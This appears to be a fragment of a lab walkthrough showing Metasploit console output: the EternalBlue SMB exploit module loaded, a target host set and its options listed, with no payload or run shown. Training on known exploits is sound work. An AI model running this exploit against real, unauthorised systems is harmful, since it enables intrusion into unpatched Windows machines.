 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.173.133
rhosts => 10.10.173.133
msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.173.133 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedd
ed Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded S
tandard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7
target machines.